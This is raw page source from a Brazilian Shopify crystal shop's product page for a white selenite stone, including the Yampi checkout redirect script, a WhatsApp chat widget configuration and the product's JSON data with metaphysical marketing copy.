    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'product'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://mundodaluastore.com.br'
        ,   shopifyInternalUrl = 'mundo-da-lua-shop.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product1' || currentPage == 'index1') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
                        ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
                        ympSelectors.addClass("ymp_mainBtn ymp_elem_0");
                        ympSelectors.removeAttr("disabled");

                        $('.ymp_mainBtn').on('click', function(event){
                            event.preventDefault();
                            var form = $(this).parents('form[action="/cart/add"]');
                            var xhr = new XMLHttpRequest();
                            xhr.open('POST', '/cart/add.js', true);
                            xhr.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded');
                            xhr.onreadystatechange = function() {
                                if (this.readyState === XMLHttpRequest.DONE && this.status === 200) {
                                    window.location.href = '/cart?ref=yampi_buy_button'
                                }
                            }

                            xhr.send($(form).serialize());
                        });
                    } else {
                        ympSelectors.removeAttr('disabled');
                    }
                }
            };
            xhttp.open('GET','https://api.dooki.com.br/v2/public/shopify/status?shop=' + window.location.host);
            xhttp.send();
        }
    }

    function fakeClick(event) {
        event.preventDefault();

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

    function yampiClick() {

        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
            });
        });
    }

  	function getNewCheckoutURL() {
        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                postAjax('/cart/clear.js', JSON.stringify({}), function () {
                    window.location.href = ymp_getUrlWithUtms(resp.checkout_direct_url);
                });
            });
        });
    }

    // Verifica se existem botões redirecionando para /a/checkout
    if (window.$ || window.jQuery) {
        var oldLinks = $('a[href="/a/checkout"]').not('.yampi-btn-finalize').addClass('yampi-btn-finalize-single');

        $('.yampi-btn-finalize-single').on('click', function (e) {
            e.preventDefault();

            if (currentPage == 'cart') {
                window.location.href = ymp_getUrlWithUtms(window.yampiCheckoutUrl);
            } else {
                window.location = '/cart';
            }

        });
    }

    function isFacebookBrowser() {
      var ua = navigator.userAgent || navigator.vendor || window.opera;
      return (ua.indexOf("FBAN") > -1) || (ua.indexOf("FBAV") > -1);
    }

    function isAndroid() {
      var ua = navigator.userAgent.toLowerCase();
      return ua.indexOf("android") > -1;
    }

    if (ymp_hasUrlSupport) {
        var ymp_terms = ['utm_source', 'utm_campaign', 'utm_term', 'utm_medium', 'utm_content'],
            ymp_currentUrl = new URL(window.location.href),
            ymp_urlParams = ymp_currentUrl.searchParams;

        ymp_terms.forEach(function(term) {
            if (ymp_urlParams.has(term)) {
                ymp_setUtm(term, ymp_urlParams.get(term));
            }
        });
    }

    function ymp_getUrlWithUtms(url) {
        if (!ymp_hasUrlSupport || !url) {
            return url;
        }

        var currentUrl = new URL(url),
            _ga = ymp_getCookie('_ga'),
            cookiesUtms = ymp_getUtms();

        cookiesUtms.forEach(function(value, key) {
            currentUrl.searchParams.set(key, value);
        });

        if (_ga) {
            currentUrl.searchParams.set('_ga', _ga);
        }

        return currentUrl.href;
    }

    function ymp_setUtm(term, value) {
        var params = ymp_getUtms();

        params.set(term, value);
        ymp_setCookie(ymp_utmCookieName, params.toString(), 30);
    }

    function ymp_getUtms() {
        var currentUtms = ymp_getCookie(ymp_utmCookieName);

        if (currentUtms) {
            return new URLSearchParams(currentUtms);
        }

        return new URLSearchParams();
    }

    function ymp_setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }

    function ymp_getCookie(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
        }
        return null;
    }
</script>

<div id="yampiPurchaseConfirmationWrapper"><div><p class="yampi_purchase_title">✔️ Produto adicionado com sucesso.</p><button type="button" onclick="getNewCheckoutURL()" id="yampiPurchaseConfirmationButton" class="yampi_purchase_confirmation_btn">Finalizar compra</button></div></div>
 
<!-- Não remova. Checkout Yampi. --> <style>  </style>
<div id="shopify-block-AZmlzTlZlTkFoVVZQN__11813581335429059158" class="shopify-block shopify-app-block">

<link href="//cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-style.min.css" rel="stylesheet" type="text/css" media="all" /><script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/njt-whatsapp.min.js" type="text/javascript" defer="defer"></script>
    <div id="wa" class="wa__widget_container" data-shop-domain="mundodaluastore.com.br"></div>
    <script>
        
            window.seedgrow_current_product = {"id":7679821316273,"title":"Base selenita branca - limpeza","handle":"copia-de-copia-de-barra-de-selenita-branca","description":"\u003cp data-start=\"72\" data-end=\"402\" class=\"\"\u003e\u003cstrong data-start=\"74\" data-end=\"93\"\u003eSelenita Branca\u003c\/strong\u003e é um dos cristais mais poderosos para limpeza energética e elevação espiritual. Sua vibração suave, porém intensa, dissolve energias negativas, purifica o ambiente e promove harmonia. Além disso, é um excelente cristal para meditação e conexão com planos superiores, trazendo clareza mental e paz interior.\u003c\/p\u003e\n\u003cp data-start=\"404\" data-end=\"511\" class=\"\"\u003eNo lar, a Selenita Branca pode ser posicionada em locais estratégicos para potencializar seus benefícios:\u003c\/p\u003e\n\u003cul data-start=\"513\" data-end=\"1217\"\u003e\n\u003cli data-start=\"513\" data-end=\"677\" class=\"\"\u003e\n\u003cp data-start=\"515\" data-end=\"677\" class=\"\"\u003e\u003cstrong data-start=\"515\" data-end=\"534\"\u003eEntrada da casa\u003c\/strong\u003e 🚪: Colocar uma Selenita próxima à porta de entrada ajuda a criar uma barreira energética, impedindo que energias densas entrem no ambiente.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"678\" data-end=\"803\" class=\"\"\u003e\n\u003cp data-start=\"680\" data-end=\"803\" class=\"\"\u003e\u003cstrong data-start=\"680\" data-end=\"690\"\u003eQuarto\u003c\/strong\u003e 🛏️: Ao lado da cama ou na mesa de cabeceira, promove um sono tranquilo, reduz a ansiedade e afasta pesadelos.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"804\" data-end=\"901\" class=\"\"\u003e\n\u003cp data-start=\"806\" data-end=\"901\" class=\"\"\u003e\u003cstrong data-start=\"806\" data-end=\"823\"\u003eSala de estar\u003c\/strong\u003e 🛋️: Harmoniza o ambiente e mantém a energia do lar sempre leve e positiva.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"902\" data-end=\"1053\" class=\"\"\u003e\n\u003cp data-start=\"904\" data-end=\"1053\" class=\"\"\u003e\u003cstrong data-start=\"904\" data-end=\"947\"\u003eEspaço de meditação ou altar espiritual\u003c\/strong\u003e 🧘‍♂️: Intensifica a conexão espiritual, auxilia na clareza mental e favorece momentos de introspecção.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1054\" data-end=\"1217\" class=\"\"\u003e\n\u003cp data-start=\"1056\" data-end=\"1217\" class=\"\"\u003e\u003cstrong data-start=\"1056\" data-end=\"1085\"\u003ePróxima a outros cristais\u003c\/strong\u003e 🔮: A Selenita tem a capacidade de limpar e recarregar a energia de outras pedras, sendo ideal para mantê-las sempre purificadas.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-start=\"1219\" data-end=\"1457\" class=\"\"\u003eA Selenita Branca é um cristal essencial para quem busca equilíbrio, proteção e um ambiente energeticamente limpo e sereno. Por ser uma pedra sensível à água, recomenda-se limpá-la apenas com um pano seco para preservar sua estrutura.\u003c\/p\u003e\n\u003cp data-start=\"1219\" data-end=\"1457\" class=\"\"\u003eTamanho: + ou - 10cm\u003c\/p\u003e","published_at":"2025-08-19T21:12:38-03:00","created_at":"2024-03-06T12:23:52-03:00","vendor":"Mundo da Lua Shop","type":"decoração","tags":["bruto","Limpeza","Selenita","selenita branca","suporte"],"price":4900,"price_min":4900,"price_max":4900,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":43478175940785,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Base selenita branca - limpeza","public_title":null,"options":["Default Title"],"price":4900,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/mundodaluastore.com.br\/cdn\/shop\/files\/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972","\/\/mundodaluastore.com.br\/cdn\/shop\/files\/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972","\/\/mundodaluastore.com.br\/cdn\/shop\/files\/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972","\/\/mundodaluastore.com.br\/cdn\/shop\/files\/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972"],"featured_image":"\/\/mundodaluastore.com.br\/cdn\/shop\/files\/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972","options":["Title"],"media":[{"alt":null,"id":27368080408753,"position":1,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/mundodaluastore.com.br\/cdn\/shop\/files\/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/mundodaluastore.com.br\/cdn\/shop\/files\/5FB3BC07-8D9C-4532-8C82-A47D093EBBFF.jpg?v=1709851972","width":3024},{"alt":null,"id":27368080474289,"position":2,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/mundodaluastore.com.br\/cdn\/shop\/files\/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/mundodaluastore.com.br\/cdn\/shop\/files\/3D778F8A-1846-4BFF-9224-7BCD6807507D.jpg?v=1709851972","width":3024},{"alt":null,"id":27368080441521,"position":3,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/mundodaluastore.com.br\/cdn\/shop\/files\/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/mundodaluastore.com.br\/cdn\/shop\/files\/5A684D4E-B3F3-4B80-95C1-94D765205D4B.jpg?v=1709851972","width":3024},{"alt":null,"id":27368080375985,"position":4,"preview_image":{"aspect_ratio":0.75,"height":4032,"width":3024,"src":"\/\/mundodaluastore.com.br\/cdn\/shop\/files\/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972"},"aspect_ratio":0.75,"height":4032,"media_type":"image","src":"\/\/mundodaluastore.com.br\/cdn\/shop\/files\/0EE8736E-D2CD-40A8-9BAD-22D5363955B8.jpg?v=1709851972","width":3024}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-start=\"72\" data-end=\"402\" class=\"\"\u003e\u003cstrong data-start=\"74\" data-end=\"93\"\u003eSelenita Branca\u003c\/strong\u003e é um dos cristais mais poderosos para limpeza energética e elevação espiritual. Sua vibração suave, porém intensa, dissolve energias negativas, purifica o ambiente e promove harmonia. Além disso, é um excelente cristal para meditação e conexão com planos superiores, trazendo clareza mental e paz interior.\u003c\/p\u003e\n\u003cp data-start=\"404\" data-end=\"511\" class=\"\"\u003eNo lar, a Selenita Branca pode ser posicionada em locais estratégicos para potencializar seus benefícios:\u003c\/p\u003e\n\u003cul data-start=\"513\" data-end=\"1217\"\u003e\n\u003cli data-start=\"513\" data-end=\"677\" class=\"\"\u003e\n\u003cp data-start=\"515\" data-end=\"677\" class=\"\"\u003e\u003cstrong data-start=\"515\" data-end=\"534\"\u003eEntrada da casa\u003c\/strong\u003e 🚪: Colocar uma Selenita próxima à porta de entrada ajuda a criar uma barreira energética, impedindo que energias densas entrem no ambiente.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"678\" data-end=\"803\" class=\"\"\u003e\n\u003cp data-start=\"680\" data-end=\"803\" class=\"\"\u003e\u003cstrong data-start=\"680\" data-end=\"690\"\u003eQuarto\u003c\/strong\u003e 🛏️: Ao lado da cama ou na mesa de cabeceira, promove um sono tranquilo, reduz a ansiedade e afasta pesadelos.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"804\" data-end=\"901\" class=\"\"\u003e\n\u003cp data-start=\"806\" data-end=\"901\" class=\"\"\u003e\u003cstrong data-start=\"806\" data-end=\"823\"\u003eSala de estar\u003c\/strong\u003e 🛋️: Harmoniza o ambiente e mantém a energia do lar sempre leve e positiva.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"902\" data-end=\"1053\" class=\"\"\u003e\n\u003cp data-start=\"904\" data-end=\"1053\" class=\"\"\u003e\u003cstrong data-start=\"904\" data-end=\"947\"\u003eEspaço de meditação ou altar espiritual\u003c\/strong\u003e 🧘‍♂️: Intensifica a conexão espiritual, auxilia na clareza mental e favorece momentos de introspecção.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003cli data-start=\"1054\" data-end=\"1217\" class=\"\"\u003e\n\u003cp data-start=\"1056\" data-end=\"1217\" class=\"\"\u003e\u003cstrong data-start=\"1056\" data-end=\"1085\"\u003ePróxima a outros cristais\u003c\/strong\u003e 🔮: A Selenita tem a capacidade de limpar e recarregar a energia de outras pedras, sendo ideal para mantê-las sempre purificadas.\u003c\/p\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp data-start=\"1219\" data-end=\"1457\" class=\"\"\u003eA Selenita Branca é um cristal essencial para quem busca equilíbrio, proteção e um ambiente energeticamente limpo e sereno. Por ser uma pedra sensível à água, recomenda-se limpá-la apenas com um pano seco para preservar sua estrutura.\u003c\/p\u003e\n\u003cp data-start=\"1219\" data-end=\"1457\" class=\"\"\u003eTamanho: + ou - 10cm\u003c\/p\u003e"};
        
        let sgwaWidgetShowOnDesktop = true;
        let sgwaWidgetShowOnMobile = true;
        let sgwaWidgetShowLabelOnDesktop = true;
        let sgwaWidgetShowLabelOnMobile = true;
        let sgwaWidgetShowDismissButtonOnDesktop = true;
        let sgwaWidgetShowDismissButtonOnMobile = true;
        let sgwaWidgetShowScrollBar = false;
        let sgwaWidgetShowGDPRNotice = false;
        let sgwaWidgetLabelText = "Need Help? <strong>Chat with us</strong>";
        let sgwaWidgetText = "Start a Conversation";
        let sgwaWidgetDescription = "Hi! Click one of our member below to chat on <strong>Whatsapp</strong>";
        let sgwaWidgetResponseText = "The team typically replies in a few minutes.";
        let sgwaWidgetGDPRNotice = 'Please accept our <a href="https://seedgrow.net/privacy-policy/">privacy policy</a> first to start a conversation.';
        let sgwaWidgetBackgroundColor = "2DB742";
        let sgwaWidgetTextColor = "ffffff";
        let sgwaWidgetPosition = "right";
        let sgwaWidgetLabelWidth = 155;
        let sgwaWidgetScrollBarHeight = 500;
        let sgwaWidgetDistanceLeft = 30;
        let sgwaWidgetDistanceRight = 30;
        let sgwaWidgetDistanceBottom = 30; 
        let sgwaWidgetIconSize = 56;
        let sgwaWidgetUseClickToChat = false;sgwaWidgetShowLabelOnDesktop = false;sgwaWidgetShowLabelOnMobile = false;sgwaWidgetLabelText = ``;sgwaWidgetText = `Oi deusa,`;sgwaWidgetDescription = `estou aqui para te ajudar!`;sgwaWidgetResponseText = ``;sgwaWidgetGDPRNotice = ``;sgwaWidgetBackgroundColor = "#6d388b";sgwaWidgetTextColor = "#e7e7e7";sgwaWidgetPosition = "right";sgwaWidgetLabelWidth = 0;sgwaWidgetScrollBarHeight = 300;sgwaWidgetDistanceLeft = 5;sgwaWidgetDistanceRight = 30;sgwaWidgetDistanceBottom = 0;sgwaWidgetIconSize = 53;window.seedgrow_widget_setting = {
            backgroundColor: sgwaWidgetBackgroundColor,
            btnBottomDistance: sgwaWidgetDistanceBottom,
            btnLabel: sgwaWidgetLabelText,
            btnLabelWidth: sgwaWidgetLabelWidth,
            btnLeftDistance: sgwaWidgetDistanceLeft,
            btnPosition: sgwaWidgetPosition,
            btnRightDistance: sgwaWidgetDistanceRight,
            description: sgwaWidgetDescription,
            gdprContent: sgwaWidgetGDPRNotice,
            isShowOnDesktop: sgwaWidgetShowOnDesktop === true ? "ON" : "OFF",
            isShowOnMobile: sgwaWidgetShowOnMobile === true ? "ON" : "OFF",
            isShowLabelOnMobile: sgwaWidgetShowLabelOnMobile === true ? "ON" : "OFF",
            isShowLabelOnDesktop: sgwaWidgetShowLabelOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnDesktop: sgwaWidgetShowDismissButtonOnDesktop === true ? "ON" : "OFF",
            isShowDismissButtonOnMobile: sgwaWidgetShowDismissButtonOnMobile === true ? "ON" : "OFF",
            isShowGDPR: sgwaWidgetShowGDPRNotice === true ? "ON" : "OFF",
            isShowPoweredBy: "ON",
            isShowResponseText: "ON",
            isShowScroll: sgwaWidgetShowScrollBar === true ? "ON" : "OFF",
            responseText: sgwaWidgetResponseText,
            scrollHeight: sgwaWidgetScrollBarHeight,
            textColor: sgwaWidgetTextColor,
            title: sgwaWidgetText,
            iconSize: sgwaWidgetIconSize,
            useClickToChat: sgwaWidgetUseClickToChat
        };
        if (typeof seedgrowWhatsAppDataJson === 'undefined' && `{"accounts"=>[{"accountId"=>"6860724aedbff34fa74ebc52", "accountName"=>"Mundo da Lua Store ", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+5524999636003", "predefinedText"=>"", "title"=>"Fala comigo, amore", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}, {"accountId"=>"69275200d9360e0676622f57", "accountName"=>"Mundo da lua Store", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+5524999636003", "predefinedText"=>"", "title"=>"", "willBeBackText"=>"I will be back soon", "showWidget"=>false, "showButton"=>false}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogle"=>"OFF", "enabledGoogleGA4"=>"OFF"}, "display"=>{"displayCondition"=>"show_all_page", "includePages"=>[], "excludePages"=>[], "showPoweredIcon"=>"OFF", "showNotificationBadge"=>"OFF", "time_symbols"=>"h:m"}}, "buttonInfo"=>"{}", "urlSettings"=>{"openInNewTab"=>"ON", "onDesktop"=>"api", "onMobile"=>"api", "hideAccountWhenOffline"=>"OFF"}, "timezone"=>"-03:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/whatsapp-logo.svg", "translations"=>"{}", "plans"=>"free"}`.length > 0) {
